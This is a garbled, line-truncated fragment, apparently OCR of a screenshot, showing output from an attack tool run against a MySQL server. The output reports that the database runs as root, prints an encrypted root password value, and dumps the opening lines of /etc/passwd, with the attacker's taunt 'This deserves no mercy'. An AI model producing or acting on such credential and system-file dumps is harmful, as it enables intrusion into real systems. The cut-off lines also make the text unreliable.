
#is: 02bd92faa38aaa6cc0ea75e59
#
#-----------------------
#Total Number of Users found:-
#-----------------------
#Mysql is running as: root@loc
#
#Encrypted password for: root@
# is: root@localhost67457e226a
#
#This deserves no mercy.... Le
/etc/passwd
#.......imho...Here is the /et
#root:x:0:0:root:/root:/bin/ba
#daemon:x:1:1:daemon:/usr/sbin